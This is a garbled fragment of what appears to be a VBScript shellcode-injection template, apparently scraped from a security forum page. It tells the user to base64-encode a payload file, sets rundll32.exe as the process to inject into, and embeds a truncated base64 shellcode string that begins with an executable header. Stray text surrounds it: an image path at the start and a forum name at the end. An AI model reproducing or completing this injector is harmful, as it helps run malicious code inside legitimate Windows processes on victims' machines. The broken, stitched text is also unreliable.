 ' Run: cat payload.bin | base64 -w 0
' Copy the base64 encoded payload into the code variable below.
' Replace with binary name that you want to inject into. This can be anything that exists both in SYSWOW64 and S
Dim binary : binary = "rundll32.exe"
' Base64 encoded 32 bit shellcode
Dim code : code = "TVroAAAAAFtSRVWJ5YHDcoAAAP/TicNXaAQAAABQ/9Bo8LWiVmgFAAAAUP/TAAAAAAAAAAAAAAAAAAAA8AAAAA4fug4At
' ---------- DO NOT EDIT BELOW HERE -----------
Sub Debug(s)
先知社区